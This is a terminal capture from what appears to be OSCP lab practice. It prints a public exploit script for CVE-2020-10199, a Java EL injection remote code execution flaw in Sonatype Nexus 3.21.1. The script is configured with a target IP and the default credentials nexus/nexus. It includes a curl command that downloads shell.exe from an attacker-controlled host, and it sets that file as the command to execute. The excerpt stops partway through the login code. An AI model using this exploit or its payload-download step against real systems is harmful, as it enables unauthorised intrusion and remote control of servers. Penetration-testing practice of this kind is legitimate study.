 ┌──(kali㉿kali)-[~/OSCP/practice/billyboss]
└─$ cat 49385.py
# Exploit Title: Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated)
# Exploit Author: 1F98D
# Original Author: Alvaro Muñoz
# Date: 27 May 2020
# Vendor Hompage: https://www.sonatype.com/
# CVE: CVE-2020-10199
# Tested on: Windows 10 x64
# References:
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
#
# Nexus Repository Manager 3 versions 3.21.1 and below are vulnerable
# to Java EL injection which allows a low privilege user to remotely
# execute code on the target server.
#
#!/usr/bin/python3

import sys
import base64
import requests

URL='http://192.168.201.61:8081'
#CMD='curl http://192.168.45.214:443/shell.exe -O shell.exe'
CMD='shell.exe'
USERNAME='nexus'
PASSWORD='nexus'

s = requests.Session()
print('Logging in')
body = {
    'username': base64.b64encode(USERNAME.encode('utf-8')).decode('utf-8'),
    'password': base64.b64encode(PASSWORD.encode('utf-8')).decode('utf-8')
}